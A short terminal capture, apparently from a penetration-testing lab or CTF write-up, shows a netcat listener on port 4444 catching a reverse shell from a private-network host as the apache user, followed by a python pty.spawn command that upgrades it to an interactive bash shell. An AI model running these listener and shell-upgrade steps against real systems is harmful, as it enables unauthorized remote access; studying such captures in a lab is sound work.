 └─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.103] 41743
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT Fri Jul 8 18:01:30 CDT 20
uid=479(apache) gid=416(apache) groups=416(apache)
id
uid=479(apache) gid=416(apache) groups=416(apache)
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.1$ whoami
whoami
apache
bash-4.1$
命令输入